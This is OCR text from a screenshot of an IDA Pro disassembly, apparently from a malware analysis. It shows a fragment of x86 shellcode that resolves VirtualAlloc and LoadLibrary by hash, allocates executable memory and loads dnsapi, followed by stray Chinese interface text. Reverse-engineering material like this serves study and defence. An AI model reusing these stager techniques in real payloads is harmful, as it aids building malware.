 Instruction Data Unexplored External symbol
IDA View-A Hex View-1 Structures Enums Imports Exports
seg000:0000008A pop eax
seg000:0000008B
seg000:0000008B loc_8B: ; CODE XREF: seg000:0000003F↑j
seg000:0000008B pop edi
seg000:0000008C pop edx
seg000:0000008D mov edx, [edx]
seg000:0000008F jmp short loc_17 ; BaseDllName
seg000:00000091 ; ---------------------------------------------------------------------------
seg000:00000091 pop ebp
seg000:00000092 xor eax, eax
seg000:00000094 push 40h ; '@'
seg000:00000096 mov ah, 10h
seg000:00000098 push 1000h
seg000:0000009D push 7FFFFh
seg000:000000A2 push 0
seg000:000000A4 push 0E553A458h ; virtualloc
seg000:000000A9 call ebp
seg000:000000AB add eax, 40h ; '@'
seg000:000000AE mov edi, eax
seg000:000000B0 push eax
seg000:000000B1 xor eax, eax
seg000:000000B3 mov al, 70h ; 'p'
seg000:000000B5 mov ah, 69h ; 'i'
seg000:000000B7 push eax
seg000:000000B8 push 'asnd' ; dnsapi
seg000:000000BD push esp
seg000:000000BE push 726774Ch ; LoadLibrary的HASH值
seg000:000000C3 call ebp
seg000:000000C5 mov ebx, 61h ; 'a'
seg000:000000CA jmp short near ptr unk_147
seg000:000000CC ; ---------------------------------------------------------------------------
seg000:000000CC pop eax
seg000:000000CD mov esi, eax
seg000:000000CF sub edi, 40h ; '@'
seg000:000000D2 cld
seg000:000000D3 mov ecx, 40h ; '@'
seg000:000000D8 rep movsb
seg000:000000DA
seg000:000000DA loc_DA: ; CODE XREF: seg000:000001B2↓j
seg000:000000DA mov eax, edi
seg000:000000DC sub eax, 40h ; '@'
seg000:000000DF inc eax
seg000:000000E0 cmp bl, 7Ah ; 'z'
seg000:000000E3 jle short loc_117
seg000:000000E5 mov ebx, 61h ; 'a'
seg000:000000EA mov [eax], bl
seg000:000000EC inc eax
seg000:000000ED mov ebx, [eax]
0000009D 0000009D: seg000:0000009D (Synchronized with Hex View-1)
0.0
老哥手下留情
确定
黑鸟